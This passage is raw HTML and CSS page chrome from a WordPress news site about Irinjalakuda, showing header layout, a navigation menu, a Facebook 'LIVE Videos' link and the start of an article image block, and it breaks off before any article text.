<style>body .tdi_57{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_58 .tdm-btn-text,body .tdi_58 i{color:#ffffff}body .tdi_58 svg{fill:#ffffff;fill:#ffffff}body .tdi_58 svg *{fill:inherit;fill:inherit}body .tdi_58 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_58:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_58:hover svg{fill:var(--accent-color-1)}body .tdi_58:hover svg *{fill:inherit}.tdi_58 svg{width:24px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_58 svg{width:20px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_58 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_59 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"     >
<style>.tdi_59{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_59 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_60{background-color:var(--accent-color-1)}body .tdi_60:before{background-color:var(--accent-color-2)}.tdi_60{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_60,.tdi_60:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_60 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_62{min-height:0}.tdi_62:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_62:before{width:100%}}</style><div id="tdi_63" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_64,.tdi_64 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_64{margin-left:-5px;margin-right:-5px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_64{position:relative}.tdi_64 .td_block_wrap{text-align:left}</style>
<div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}div.tdi_66{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_66{width:9%!important}}.tdi_66{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-left:0px!important}}</style>
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_67 .tdb-logo-svg-wrap{max-width:400%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_67 .tdb-logo-svg-wrap svg{width:400%!important;height:auto}.tdi_67 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_67 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_67 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-img-wrap{display:block}.tdi_67 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_67 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_67 .tdb-logo-icon{top:0px;display:block}.tdi_67 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_69{vertical-align:baseline;flex-grow:1}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_71 .tdc-inner-columns{width:100%}.tdi_71{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}.tdi_71 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73 .vc_column-inner,.tdi_73 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_73{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_74 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74"  style=" z-index: 999;">
<style>.tdi_74{display:inline-block}.tdi_74 .tdb-menu>li{margin-right:0px}.tdi_74 .tdb-menu>li:last-child{margin-right:0}.tdi_74 .tdb-menu-items-dropdown{margin-left:0px}.tdi_74 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_74 .tdb-menu>li .tdb-menu-sep,.tdi_74 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_74 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_74 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_74 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_74 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_74 .tdb-menu .tdb-normal-menu ul,.tdi_74 .td-pulldown-filter-list,.tdi_74 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,0.12)}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_74:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_74 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_74 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 10px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 6px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_74 .tdb-menu>li.current-menu-item>a,.tdi_74 .tdb-menu>li.current-menu-ancestor>a,.tdi_74 .tdb-menu>li.current-category-ancestor>a,.tdi_74 .tdb-menu>li.current-page-ancestor>a,.tdi_74 .tdb-menu>li:hover>a,.tdi_74 .tdb-menu>li.tdb-hover>a,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_74 .tdb-menu>li>a:after,.tdi_74 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_74 .tdb-menu>li.current-menu-item>a:after,.tdi_74 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_74 .tdb-menu>li.current-category-ancestor>a:after,.tdi_74 .tdb-menu>li.current-page-ancestor>a:after,.tdi_74 .tdb-menu>li:hover>a:after,.tdi_74 .tdb-menu>li.tdb-hover>a:after,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_74 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_77{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_78 .tdm-btn-text,body .tdi_78 i{color:#ffffff}body .tdi_78 svg{fill:#ffffff;fill:#ffffff}body .tdi_78 svg *{fill:inherit;fill:inherit}body .tdi_78 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_78:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_78:hover svg{fill:var(--accent-color-1)}body .tdi_78:hover svg *{fill:inherit}.tdi_78 svg{width:24px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 svg{width:20px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_78 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_79 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79"     >
<style>.tdi_79{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_79 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_80{background-color:var(--accent-color-1)}body .tdi_80:before{background-color:var(--accent-color-2)}.tdi_80{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_80,.tdi_80:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_80 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="36885" data-autoload-tpl-id="54519" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-54519"
                    class="post-54519 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_82{min-height:0}.tdi_82{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_82{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_83" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_84,.tdi_84 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_84{margin-left:-15px;margin-right:-15px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_84{margin-left:-10px;margin-right:-10px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_84,.tdi_84 .tdc-columns{flex-direction:column}}.tdi_84{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_84 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_84{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_84{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_83_rand_style td-element-style" ><style>.tdi_83_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}.tdi_86{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_86{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_87 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:-40px!important;margin-bottom:40px!important;margin-left:-84px!important}@media (max-width:767px){.tdi_87{margin-right:-20px!important;margin-bottom:30px!important;margin-left:-20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-right:0px!important;margin-left:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-right:0px!important;margin-bottom:30px!important;margin-left:-10px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_87 .td-audio-player{font-size:12px}.tdi_87 .tdb-caption-text{margin:6px 0 0}.tdi_87:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="1068" 
                                        height="601" 
                                        class="entry-thumb" 
